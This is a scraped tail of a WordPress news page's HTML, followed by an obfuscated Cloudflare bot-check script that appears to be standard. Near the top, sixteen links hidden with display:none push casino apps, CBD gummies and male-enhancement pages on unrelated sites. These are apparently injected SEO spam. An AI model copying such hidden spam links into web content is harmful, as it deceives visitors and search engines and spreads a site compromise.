            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
                    <div style="display:none"><a href="https://ecoeduca.iumorelia.edu.mx/store/apps/details?id=com.williamsinteractive.goldfish&hl=es_MX">free slot play no download or registration</a></div>
                    <div style="display:none"><a href="https://capacita.institutoi3o.com/store/apps/details?id=com.grandegames.slots.dafu.casino&hl=es_MX">all jackpot casino mobile</a></div>
                    <div style="display:none"><a href="https://ecoeduca.iumorelia.edu.mx/store/apps/details?id=com.funstage.gta.ma.reelking&hl=es_MX">royal reels slots</a></div>
                    <div style="display:none"><a href="https://www.institutoi3o.com/?id=thursday-thrills-on-coin-trio-fortune-trails-slot-machine-dabossslots">Thursday Thrills On Coin Trio Fortune Trails Slot Machine Dabossslots</a></div>
                    <div style="display:none"><a href="https://padelpark-dubai.com/?id=hack-monedas-para-jackpot-party-casino">Hack Monedas Para Jackpot Party Casino</a></div>
                    <div style="display:none"><a href="https://drmongaclinic.com/?c-id=understanding-the-duration-how-long-do-marijuana-gummies-stay-in-your-system">Understanding The Duration How Long Do Marijuana Gummies Stay In Your System</a></div>
                    <div style="display:none"><a href="https://adomos.com/?c-id=the-ultimate-guide-to-buying-cbd-gummies-what-to-look-for">The Ultimate Guide To Buying Cbd Gummies What To Look For</a></div>
                    <div style="display:none"><a href="https://abilityschoolnj.org/?c-id=smart-hemp-gummies-the-truth-smart-hemp-gummies-reviews-smart-hemp-gummies-canada">Smart Hemp Gummies The Truth Smart Hemp Gummies Reviews Smart Hemp Gummies Canada</a></div>
                    <div style="display:none"><a href="https://grandewoodsnorth.com/?k-id=weight-loss-fail">Weight Loss Fail</a></div>
                    <div style="display:none"><a href="https://defensebaseactlaw.com/?k-id=photoshop-cs5-tutorial-liquify-filter-virtual-weightloss-hd">Photoshop Cs5 Tutorial Liquify Filter Virtual Weightloss Hd</a></div>
                    <div style="display:none"><a href="https://blog.topdoctorsindelhi.com/?m-id=voice-message-from-auctus-male-enhancement-customer">Voice Message From Auctus Male Enhancement Customer</a></div>
                    <div style="display:none"><a href="https://ecoteko.mx/store/apps/details?id=com.aaagame.slots777&hl=es_MX">777 cosmo slots</a></div>
                    <div style="display:none"><a href="https://ecoteko.mx/store/apps/details?id=com.gsn.android.casino&hl=es_MX">spin us casino</a></div>
                    <div style="display:none"><a href="https://ecoteko.mx/store/apps/details?id=com.hncgames.realcasino&hl=es_MX">369 slots casino</a></div>
                    <div style="display:none"><a href="https://ecoteko.mx/store/apps/details?id=com.hncgames.realcasino&hl=es_MX">realcasino</a></div>
                    <div style="display:none"><a href="https://ecoteko.mx/store/apps/details?id=com.tapinator.videopokerclassic&hl=es_MX">poker casino games free</a></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.3 (rara)
        Deploy mode: deploy
        
        uid: 690573f94c2f6
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"42fb90fb45","wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.94" id="quads-ads-js"></script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'99780c6f0f3710e8',t:'MTc2MTk2NTA0OA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c38dd7a836bb437bb02315992fa09c54","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.020 seconds, on November 1, 2025 @ 2:44 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nmd.mk/cdn-cgi/challenge-platform/h/b/scripts/jsd/e8e65e95f26d/main.js?
body_size: 4627
content:
window._cf_chl_opt={REqn6:'b'};~function(m3,T,U,b,F,P,S,s){m3=y,function(e,Z,mx,m2,I,K){for(mx={e:387,Z:335,I:361,K:313,R:375,l:304,E:379,n:315,O:330,h:370,C:378},m2=y,I=e();!![];)try{if(K=parseInt(m2(mx.e))/1*(-parseInt(m2(mx.Z))/2)+-parseInt(m2(mx.I))/3+-parseInt(m2(mx.K))/4*(parseInt(m2(mx.R))/5)+parseInt(m2(mx.l))/6+parseInt(m2(mx.E))/7+-parseInt(m2(mx.n))/8*(parseInt(m2(mx.O))/9)+-parseInt(m2(mx.h))/10*(-parseInt(m2(mx.C))/11),K===Z)break;else I.push(I.shift())}catch(R){I.push(I.shift())}}(m,841509),T=this||self,U=T[m3(322)],b=function(mB,mL,mf,mQ,mJ,m4,Z,I,K){return mB={e:337,Z:371},mL={e:408,Z:408,I:293,K:346,R:393},mf={e:295},mQ={e:302},mJ={e:295,Z:393,I:338,K:319,R:400,l:338,E:319,n:302,O:293,h:293,C:293,k:302,g:408,v:400,X:293,j:293,i:293,V:293,z:293,Y:346},m4=m3,Z=String[m4(mB.e)],I={'h':function(R,mq){return mq={e:363,Z:393},null==R?'':I.g(R,6,function(l,m5){return m5=y,m5(mq.e)[m5(mq.Z)](l)})},'g':function(R,E,O,m6,C,X,j,i,V,z,Y,H,M,o,W,A,m0,m1){if(m6=m4,null==R)return'';for(X={},j={},i='',V=2,z=3,Y=2,H=[],M=0,o=0,W=0;W<R[m6(mJ.e)];W+=1)if(A=R[m6(mJ.Z)](W),Object[m6(mJ.I)][m6(mJ.K)][m6(mJ.R)](X,A)||(X[A]=z++,j[A]=!0),m0=i+A,Object[m6(mJ.l)][m6(mJ.K)][m6(mJ.R)](X,m0))i=m0;else{if(Object[m6(mJ.l)][m6(mJ.E)][m6(mJ.R)](j,i)){if(256>i[m6(mJ.n)](0)){for(C=0;C<Y;M<<=1,o==E-1?(o=0,H[m6(mJ.O)](O(M)),M=0):o++,C++);for(m1=i[m6(mJ.n)](0),C=0;8>C;M=1&m1|M<<1.33,o==E-1?(o=0,H[m6(mJ.h)](O(M)),M=0):o++,m1>>=1,C++);}else{for(m1=1,C=0;C<Y;M=M<<1|m1,o==E-1?(o=0,H[m6(mJ.C)](O(M)),M=0):o++,m1=0,C++);for(m1=i[m6(mJ.k)](0),C=0;16>C;M=m1&1.7|M<<1.89,o==E-1?(o=0,H[m6(mJ.C)](O(M)),M=0):o++,m1>>=1,C++);}V--,0==V&&(V=Math[m6(mJ.g)](2,Y),Y++),delete j[i]}else for(m1=X[i],C=0;C<Y;M=m1&1|M<<1,o==E-1?(o=0,H[m6(mJ.O)](O(M)),M=0):o++,m1>>=1,C++);i=(V--,V==0&&(V=Math[m6(mJ.g)](2,Y),Y++),X[m0]=z++,String(A))}if(i!==''){if(Object[m6(mJ.I)][m6(mJ.E)][m6(mJ.v)](j,i)){if(256>i[m6(mJ.n)](0)){for(C=0;C<Y;M<<=1,E-1==o?(o=0,H[m6(mJ.X)](O(M)),M=0):o++,C++);for(m1=i[m6(mJ.k)](0),C=0;8>C;M=1&m1|M<<1,E-1==o?(o=0,H[m6(mJ.j)](O(M)),M=0):o++,m1>>=1,C++);}else{for(m1=1,C=0;C<Y;M=M<<1.2|m1,o==E-1?(o=0,H[m6(mJ.j)](O(M)),M=0):o++,m1=0,C++);for(m1=i[m6(mJ.n)](0),C=0;16>C;M=m1&1|M<<1.51,o==E-1?(o=0,H[m6(mJ.j)](O(M)),M=0):o++,m1>>=1,C++);}V--,0==V&&(V=Math[m6(mJ.g)](2,Y),Y++),delete j[i]}else for(m1=X[i],C=0;C<Y;M=M<<1.09|m1&1,o==E-1?(o=0,H[m6(mJ.i)](O(M)),M=0):o++,m1>>=1,C++);V--,0==V&&Y++}for(m1=2,C=0;C<Y;M=1&m1|M<<1,E-1==o?(o=0,H[m6(mJ.V)](O(M)),M=0):o++,m1>>=1,C++);for(;;)if(M<<=1,E-1==o){H[m6(mJ.z)](O(M));break}else o++;return H[m6(mJ.Y)]('')},'j':function(R,m7){return m7=m4,R==null?'':R==''?null:I.i(R[m7(mf.e)],32768,function(l,m8){return m8=m7,R[m8(mQ.e)](l)})},'i':function(R,E,O,m9,C,X,j,i,V,z,Y,H,M,o,W,A,m1,m0){for(m9=m4,C=[],X=4,j=4,i=3,V=[],H=O(0),M=E,o=1,z=0;3>z;C[z]=z,z+=1);for(W=0,A=Math[m9(mL.e)](2,2),Y=1;Y!=A;m0=H&M,M>>=1,0==M&&(M=E,H=O(o++)),W|=(0<m0?1:0)*Y,Y<<=1);switch(W){case 0:for(W=0,A=Math[m9(mL.Z)](2,8),Y=1;Y!=A;m0=M&H,M>>=1,0==M&&(M=E,H=O(o++)),W|=(0<m0?1:0)*Y,Y<<=1);m1=Z(W);break;case 1:for(W=0,A=Math[m9(mL.Z)](2,16),Y=1;A!=Y;m0=H&M,M>>=1,0==M&&(M=E,H=O(o++)),W|=(0<m0?1:0)*Y,Y<<=1);m1=Z(W);break;case 2:return''}for(z=C[3]=m1,V[m9(mL.I)](m1);;){if(o>R)return'';for(W=0,A=Math[m9(mL.e)](2,i),Y=1;Y!=A;m0=M&H,M>>=1,0==M&&(M=E,H=O(o++)),W|=Y*(0<m0?1:0),Y<<=1);switch(m1=W){case 0:for(W=0,A=Math[m9(mL.Z)](2,8),Y=1;Y!=A;m0=M&H,M>>=1,0==M&&(M=E,H=O(o++)),W|=Y*(0<m0?1:0),Y<<=1);C[j++]=Z(W),m1=j-1,X--;break;case 1:for(W=0,A=Math[m9(mL.e)](2,16),Y=1;A!=Y;m0=M&H,M>>=1,M==0&&(M=E,H=O(o++)),W|=(0<m0?1:0)*Y,Y<<=1);C[j++]=Z(W),m1=j-1,X--;break;case 2:return V[m9(mL.K)]('')}if(X==0&&(X=Math[m9(mL.Z)](2,i),i++),C[m1])m1=C[m1];else if(m1===j)m1=z+z[m9(mL.R)](0);else return null;V[m9(mL.I)](m1),C[j++]=z+m1[m9(mL.R)](0),X--,z=m1,0==X&&(X=Math[m9(mL.Z)](2,i),i++)}}},K={},K[m4(mB.Z)]=I.h,K}(),F={},F[m3(333)]='o',F[m3(320)]='s',F[m3(406)]='u',F[m3(364)]='z',F[m3(334)]='n',F[m3(292)]='I',F[m3(398)]='b',P=F,T[m3(329)]=function(Z,I,K,R,mh,mO,mu,mc,O,h,C,g,X,j){if(mh={e:391,Z:327,I:389,K:391,R:327,l:360,E:402,n:331,O:402,h:321,C:352,k:295,g:377,v:299},mO={e:324,Z:295,I:390},mu={e:338,Z:319,I:400,K:293},mc=m3,null===I||void 0===I)return R;for(O=d(I),Z[mc(mh.e)][mc(mh.Z)]&&(O=O[mc(mh.I)](Z[mc(mh.K)][mc(mh.R)](I))),O=Z[mc(mh.l)][mc(mh.E)]&&Z[mc(mh.n)]?Z[mc(mh.l)][mc(mh.O)](new Z[(mc(mh.n))](O)):function(i,mZ,V){for(mZ=mc,i[mZ(mO.e)](),V=0;V<i[mZ(mO.Z)];i[V]===i[V+1]?i[mZ(mO.I)](V+1,1):V+=1);return i}(O),h='nAsAaAb'.split('A'),h=h[mc(mh.h)][mc(mh.C)](h),C=0;C<O[mc(mh.k)];g=O[C],X=N(Z,I,g),h(X)?(j=X==='s'&&!Z[mc(mh.g)](I[g]),mc(mh.v)===K+g?E(K+g,X):j||E(K+g,I[g])):E(K+g,X),C++);return R;function E(i,V,mw){mw=y,Object[mw(mu.e)][mw(mu.Z)][mw(mu.I)](R,V)||(R[V]=[]),R[V][mw(mu.K)](i)}},S=m3(365)[m3(369)](';'),s=S[m3(321)][m3(352)](S),T[m3(399)]=function(Z,I,mk,mI,K,R,l,E){for(mk={e:341,Z:295,I:374,K:293,R:355},mI=m3,K=Object[mI(mk.e)](I),R=0;R<K[mI(mk.Z)];R++)if(l=K[R],l==='f'&&(l='N'),Z[l]){for(E=0;E<I[K[R]][mI(mk.Z)];-1===Z[l][mI(mk.I)](I[K[R]][E])&&(s(I[K[R]][E])||Z[l][mI(mk.K)]('o.'+I[K[R]][E])),E++);}else Z[l]=I[K[R]][mI(mk.R)](function(n){return'o.'+n})},L();function B(I,K,mA,ms,R,l,E){if(mA={e:397,Z:392,I:316,K:359,R:395,l:403,E:316,n:362,O:325,h:342,C:401,k:362,g:325},ms=m3,R=ms(mA.e),!I[ms(mA.Z)])return;K===ms(mA.I)?(l={},l[ms(mA.K)]=R,l[ms(mA.R)]=I.r,l[ms(mA.l)]=ms(mA.E),T[ms(mA.n)][ms(mA.O)](l,'*')):(E={},E[ms(mA.K)]=R,E[ms(mA.R)]=I.r,E[ms(mA.l)]=ms(mA.h),E[ms(mA.C)]=K,T[ms(mA.k)][ms(mA.g)](E,'*'))}function D(e,Z,mR,mm){return mR={e:306,Z:306,I:338,K:305,R:400,l:374,E:386},mm=m3,Z instanceof e[mm(mR.e)]&&0<e[mm(mR.Z)][mm(mR.I)][mm(mR.K)][mm(mR.R)](Z)[mm(mR.l)](mm(mR.E))}function y(e,w,c){return c=m(),y=function(Z,I,K){return Z=Z-290,K=c[Z],K},y(e,w)}function G(e,mv,mT){return mv={e:368},mT=m3,Math[mT(mv.e)]()>e}function m(mp){return mp='detail,from,event,removeChild,chlApiSitekey,undefined,appendChild,pow,status,msg,bigint,push,stringify,length,jsd,send,error on cf_chl_props,d.cookie,ontimeout,function,charCodeAt,tabIndex,1597122Mjuqzc,toString,Function,readyState,REqn6,display: none,contentDocument,navigator,iframe,1393468UhBHNx,open,1955040GhxLbQ,success,EqCd5,errorInfoObject,hasOwnProperty,string,includes,document,/invisible/jsd,sort,postMessage,mwju8,getOwnPropertyNames,POST,BMiX0,36HCevKg,Set,isArray,object,number,36JJYhjb,/cdn-cgi/challenge-platform/h/,fromCharCode,prototype,/jsd/r/0.32647129475802017:1761963415:FforpdDP4PdP4DUwB9X_NMAKt4k5ux0ErTsOJH60fZE/,chlApiClientVersion,keys,error,/b/ov1/0.32647129475802017:1761963415:FforpdDP4PdP4DUwB9X_NMAKt4k5ux0ErTsOJH60fZE/,_cf_chl_opt,clientInformation,join,timeout,catch,now,createElement,getPrototypeOf,bind,onreadystatechange,onload,map,onerror,addEventListener,floor,source,Array,3677595knwnZf,parent,KR4zIxd+6uPXO1c9qrWNVpsjJ-BEv3nUD0wY52FoaZTGfMetyhQSgmCHib7l$8LAk,symbol,_cf_chl_opt;LqFH6;hVbM2;qStf6;tWSG2;llLXq5;dvpE4;ZXhrd5;kmUgV6;oEkGG2;ROBk0;iurWZ5;vsQae6;qTTx8;BMiX0;XrsK5;KHBf4;MliV1,JHRle4,xhr-error,random,split,10foJGgZ,jVDGJIhPN,contentWindow,loading,indexOf,5ZmWuuy,chctx,isNaN,43833955woPxuJ,1451485kBZxon,http-code:,XMLHttpRequest,chlApiUrl,body,__CF$cv$params,style,[native code],59177fBYyqo,chlApiRumWidgetAgeMs,concat,splice,Object,api,charAt,ItCy7,sid,DOMContentLoaded,cloudflare-invisible,boolean,XrsK5,call'.split(','),m=function(){return mp},m()}function J(mX,mU,e,Z,I,K){return mX={e:384,Z:358,I:358,K:349},mU=m3,e=T[mU(mX.e)],Z=3600,I=Math[mU(mX.Z)](+atob(e.t)),K=Math[mU(mX.I)](Date[mU(mX.K)]()/1e3),K-I>Z?![]:!![]}function f(R,l,mH,mD,E,n,O,h,C,k,g,v){if(mH={e:291,Z:342,I:384,K:336,R:344,l:308,E:343,n:323,O:381,h:314,C:328,k:347,g:300,v:405,X:344,j:366,i:382,V:326,z:388,Y:344,H:317,M:340,o:394,a:318,W:376,A:359,m0:296,m1:297,mM:371},mD=m3,!G(.01))return![];n=(E={},E[mD(mH.e)]=R,E[mD(mH.Z)]=l,E);try{O=T[mD(mH.I)],h=mD(mH.K)+T[mD(mH.R)][mD(mH.l)]+mD(mH.E)+O.r+mD(mH.n),C=new T[(mD(mH.O))](),C[mD(mH.h)](mD(mH.C),h),C[mD(mH.k)]=2500,C[mD(mH.g)]=function(){},k={},k[mD(mH.v)]=T[mD(mH.X)][mD(mH.j)],k[mD(mH.i)]=T[mD(mH.X)][mD(mH.V)],k[mD(mH.z)]=T[mD(mH.Y)][mD(mH.H)],k[mD(mH.M)]=T[mD(mH.X)][mD(mH.o)],g=k,v={},v[mD(mH.a)]=n,v[mD(mH.W)]=g,v[mD(mH.A)]=mD(mH.m0),C[mD(mH.m1)](b[mD(mH.mM)](v))}catch(X){}}function N(e,Z,I,mE,my,K){my=(mE={e:348,Z:360,I:332,K:360,R:301},m3);try{return Z[I][my(mE.e)](function(){}),'p'}catch(R){}try{if(null==Z[I])return void 0===Z[I]?'u':'x'}catch(l){return'i'}return e[my(mE.Z)][my(mE.I)](Z[I])?'a':Z[I]===e[my(mE.K)]?'q0':!0===Z[I]?'T':!1===Z[I]?'F':(K=typeof Z[I],my(mE.R)==K?D(e,Z[I])?'N':'f':P[K]||'?')}function Q(e,Z,mz,mV,mi,mj,mb,I,K){mz={e:384,Z:381,I:314,K:328,R:336,l:344,E:308,n:339,O:392,h:347,C:300,k:354,g:356,v:297,X:371,j:294},mV={e:367},mi={e:290,Z:290,I:316,K:380},mj={e:347},mb=m3,I=T[mb(mz.e)],K=new T[(mb(mz.Z))](),K[mb(mz.I)](mb(mz.K),mb(mz.R)+T[mb(mz.l)][mb(mz.E)]+mb(mz.n)+I.r),I[mb(mz.O)]&&(K[mb(mz.h)]=5e3,K[mb(mz.C)]=function(mt){mt=mb,Z(mt(mj.e))}),K[mb(mz.k)]=function(mF){mF=mb,K[mF(mi.e)]>=200&&K[mF(mi.Z)]<300?Z(mF(mi.I)):Z(mF(mi.K)+K[mF(mi.Z)])},K[mb(mz.g)]=function(mP){mP=mb,Z(mP(mV.e))},K[mb(mz.v)](b[mb(mz.X)](JSON[mb(mz.j)](e)))}function d(e,mn,me,Z){for(mn={e:389,Z:341,I:351},me=m3,Z=[];e!==null;Z=Z[me(mn.e)](Object[me(mn.Z)](e)),e=Object[me(mn.I)](e));return Z}function L(mW,mr,mo,mN,e,Z,I,K,R){if(mW={e:384,Z:392,I:307,K:373,R:357,l:357,E:396,n:353},mr={e:307,Z:373,I:353},mo={e:298},mN=m3,e=T[mN(mW.e)],!e)return;if(!J())return;(Z=![],I=e[mN(mW.Z)]===!![],K=function(md,l){(md=mN,!Z)&&(Z=!![],l=x(),Q(l.r,function(E){B(e,E)}),l.e&&f(md(mo.e),l.e))},U[mN(mW.I)]!==mN(mW.K))?K():T[mN(mW.R)]?U[mN(mW.l)](mN(mW.E),K):(R=U[mN(mW.n)]||function(){},U[mN(mW.n)]=function(mS){mS=mN,R(),U[mS(mr.e)]!==mS(mr.Z)&&(U[mS(mr.I)]=R,K())})}function x(mg,mK,K,R,l,E,n){mK=(mg={e:350,Z:312,I:385,K:309,R:303,l:383,E:407,n:372,O:345,h:311,C:310,k:404},m3);try{return K=U[mK(mg.e)](mK(mg.Z)),K[mK(mg.I)]=mK(mg.K),K[mK(mg.R)]='-1',U[mK(mg.l)][mK(mg.E)](K),R=K[mK(mg.n)],l={},l=BMiX0(R,R,'',l),l=BMiX0(R,R[mK(mg.O)]||R[mK(mg.h)],'n.',l),l=BMiX0(R,K[mK(mg.C)],'d.',l),U[mK(mg.l)][mK(mg.k)](K),E={},E.r=l,E.e=null,E}catch(O){return n={},n.r={},n.e=O,n}}}()